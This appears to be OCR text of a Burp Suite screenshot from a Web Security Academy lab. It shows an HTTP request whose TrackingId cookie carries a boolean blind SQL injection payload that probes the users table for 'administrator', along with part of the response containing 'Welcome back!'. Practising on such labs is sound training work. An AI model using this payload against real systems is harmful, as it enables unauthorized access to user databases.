 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00b5037f2ec282484731003f0083.web-security-academy.net
3 Cookie: TrackingId=
lilLc7oAdYTs8Qlu'+AND+(SELECT+username+from+users+LIMIT+1)+=+'administrator'--+-;
session=jre1mZGkobABcif4WDFjkPQIGpFcj74c
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Pets
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
welc 1 match